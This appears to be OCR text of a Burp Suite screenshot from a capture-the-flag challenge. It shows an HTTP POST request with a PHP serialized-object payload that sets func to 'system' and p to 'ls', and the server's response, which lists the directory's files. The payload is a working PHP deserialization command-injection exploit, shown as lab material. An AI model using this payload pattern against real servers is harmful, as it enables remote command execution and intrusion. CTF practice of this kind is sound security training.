 Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Origin:
http://9fb9aaf3-d006-4b8d-8c8b-bc2a0765580d.node3.buuo
j.cn
Connection: keep-alive
Referer:
http://9fb9aaf3-d006-4b8d-8c8b-bc2a0765580d.node3.buuo
j.cn/
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"
func";s:6:"system";}
Response
Raw Headers Hex HTML Render
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
bg.jpg
index.php
index.php</p>
<form  id=form1 name=form1 action="index.php"
method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s
a'>
</body>
</html>